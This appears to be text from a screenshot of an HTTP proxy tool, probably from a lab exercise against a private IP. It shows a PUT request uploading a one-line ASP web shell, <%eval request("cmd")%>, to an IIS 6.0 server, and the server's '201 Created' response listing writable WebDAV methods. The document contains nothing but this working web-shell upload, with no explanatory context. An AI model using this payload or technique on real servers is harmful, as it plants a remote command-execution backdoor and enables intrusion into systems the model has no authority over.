 Send Cancel < ▼ > ▼ Target: http://192.168.173.141
Request
Pretty Raw \n Actions
1 PUT /1.txt HTTP/1.1
2 Host: 192.168.173.141
3 Content-Length: 25
4
5 <%eval request("cmd")%>
6
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Date: Thu, 20 Jul 2023 01:43:14 GMT
3 Server: Microsoft-IIS/6.0
4 Location: http://192.168.173.141/1.txt
5 Content-Length: 0
6 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH,
LOCK, UNLOCK
7
8